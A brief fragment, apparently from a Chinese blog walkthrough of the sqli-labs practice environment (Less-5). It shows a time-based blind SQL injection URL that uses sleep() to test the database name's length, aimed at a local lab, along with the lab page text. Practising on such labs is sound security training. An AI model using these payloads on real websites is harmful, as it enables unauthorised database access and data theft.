 127.0.0.1/sqli-labs/Less-5/?id=1' and if(length(database())=8,sleep(5),1)--+
搜索
Welcome Dhakkan
SQLI DUMB SERIES-5
https://blog.csdn.net/qq_41420747